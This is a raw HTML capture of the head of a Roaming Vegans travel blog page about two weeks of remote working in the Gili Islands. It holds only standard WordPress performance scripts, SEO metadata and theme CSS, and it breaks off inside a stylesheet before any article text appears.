

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roamingvegans.com/remote-working-in-the-gili-islands/
body_size: 25340
content:
<!DOCTYPE html>

<html lang="en">

<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}}</script>
	


	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="pingback" href="https://roamingvegans.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Two Weeks Remote Working in the Gili Islands | Digital Nomad Guide</title><link rel="preload" as="style" href="[data-uri]" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="[data-uri]" media="print" onload="this.media='all'" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" /><noscript><link rel="stylesheet" href="[data-uri]" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" /></noscript><link rel="stylesheet" href="https://roamingvegans.com/wp-content/cache/min/1/cc527cf726296fed6b0edce1347878d3.css" media="all" data-minify="1" />
	<meta name="description" content="Bali is a digital nomad hotspot, but what about nearby Gili islands? We took 2 weeks to live and work from Gili Air and Gili Meno, but all is not perfect in paradise." />
	<link rel="canonical" href="https://roamingvegans.com/remote-working-in-the-gili-islands/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Two Weeks Remote Working in the Gili Islands | Digital Nomad Guide" />
	<meta property="og:description" content="Bali is a digital nomad hotspot, but what about nearby Gili islands? We took 2 weeks to live and work from Gili Air and Gili Meno, but all is not perfect in paradise." />
	<meta property="og:url" content="https://roamingvegans.com/remote-working-in-the-gili-islands/" />
	<meta property="og:site_name" content="Roaming Vegans" />
	<meta property="article:published_time" content="2020-07-17T21:41:49+00:00" />
	<meta property="article:modified_time" content="2020-07-23T19:06:58+00:00" />
	<meta property="og:image" content="https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jase Quelch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jaseau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jase Quelch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#article","isPartOf":{"@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/"},"author":{"name":"Jase Quelch","@id":"https://roamingvegans.com/#/schema/person/4a2dfaa1e31eb3cab3501439bd0b13d1"},"headline":"Remote Working in the Gili Islands | Can Digital Nomads Work In The Gilis?","datePublished":"2020-07-17T21:41:49+00:00","dateModified":"2020-07-23T19:06:58+00:00","mainEntityOfPage":{"@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/"},"wordCount":951,"commentCount":1,"publisher":{"@id":"https://roamingvegans.com/#organization"},"image":{"@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#primaryimage"},"thumbnailUrl":"https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg","keywords":["bali","digital nomads","gili islands","lombok","remote work","travel"],"articleSection":["Remote Working"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://roamingvegans.com/remote-working-in-the-gili-islands/#respond"]}]},{"@type":"WebPage","@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/","url":"https://roamingvegans.com/remote-working-in-the-gili-islands/","name":"Two Weeks Remote Working in the Gili Islands | Digital Nomad Guide","isPartOf":{"@id":"https://roamingvegans.com/#website"},"primaryImageOfPage":{"@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#primaryimage"},"image":{"@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#primaryimage"},"thumbnailUrl":"https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg","datePublished":"2020-07-17T21:41:49+00:00","dateModified":"2020-07-23T19:06:58+00:00","description":"Bali is a digital nomad hotspot, but what about nearby Gili islands? We took 2 weeks to live and work from Gili Air and Gili Meno, but all is not perfect in paradise.","breadcrumb":{"@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://roamingvegans.com/remote-working-in-the-gili-islands/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#primaryimage","url":"https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg","contentUrl":"https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg","width":1600,"height":1200,"caption":"gili air remote work guide"},{"@type":"BreadcrumbList","@id":"https://roamingvegans.com/remote-working-in-the-gili-islands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roamingvegans.com/"},{"@type":"ListItem","position":2,"name":"Remote Working in the Gili Islands | Can Digital Nomads Work In The Gilis?"}]},{"@type":"WebSite","@id":"https://roamingvegans.com/#website","url":"https://roamingvegans.com/","name":"Roaming Vegans","description":"Vegan Travel","publisher":{"@id":"https://roamingvegans.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roamingvegans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://roamingvegans.com/#organization","name":"Roaming Vegans","url":"https://roamingvegans.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://roamingvegans.com/#/schema/logo/image/","url":"https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1.png","contentUrl":"https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1.png","width":1805,"height":645,"caption":"Roaming Vegans"},"image":{"@id":"https://roamingvegans.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://roamingvegans.com/#/schema/person/4a2dfaa1e31eb3cab3501439bd0b13d1","name":"Jase Quelch","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://roamingvegans.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27143595a900c37067af3e8c6b07cd3b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27143595a900c37067af3e8c6b07cd3b?s=96&d=mm&r=g","caption":"Jase Quelch"},"description":"Jase is the co-owner of Roaming Vegans and self--admitted travel junkie. By combining his love of travel and passion for a plant-based lifestyle, he hopes to put vegan travel on the map.","sameAs":["https://roamingvegans.com","instagram.com/runawayjase","https://twitter.com/jaseau"],"url":"https://roamingvegans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Roaming Vegans &raquo; Feed" href="https://roamingvegans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roaming Vegans &raquo; Comments Feed" href="https://roamingvegans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roaming Vegans &raquo; Remote Working in the Gili Islands | Can Digital Nomads Work In The Gilis? Comments Feed" href="https://roamingvegans.com/remote-working-in-the-gili-islands/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 